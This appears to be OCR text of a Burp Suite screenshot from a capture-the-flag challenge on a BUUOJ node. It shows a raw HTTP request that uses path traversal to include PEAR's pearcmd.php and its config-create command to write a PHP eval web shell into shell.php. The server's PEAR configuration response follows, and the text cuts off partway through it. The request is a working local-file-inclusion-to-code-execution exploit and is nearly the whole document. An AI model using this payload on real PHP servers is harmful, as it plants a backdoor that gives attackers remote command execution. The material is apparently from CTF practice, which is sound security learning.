 Pretty Raw Hex \n
1 GET /index.php?+config-create+/&page=
../../../../../usr/local/lib/php/pearcmd&/<?=
@eval($_POST['cmd']);?>+shell.php HTTP/1.1
2 Host:
7bd5429b-d884-4df1-8c12-03b5567ed703.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0e79bapus936uma04vapubpbka
9 Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover
new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir
/&page=../../../../../usr/local/lib/php/pearcmd&//pear PEAR
documentation directory doc_dir
/&page=../../../../../usr/local/lib/php/pearcmd&//pear/docs PHP
extension directory ext_dir
/&page=../../../../../usr/local/lib/php/pearcmd&//pear/ext PEAR
directory php_dir
/&page=../../../../../usr/local/lib/php/pearcmd&//pear/php PEAR
Installer cache directory cache_dir
/&page=../../../../../usr/local/lib/php/pearcmd&//pear/cache PEAR
configuration file cfg_dir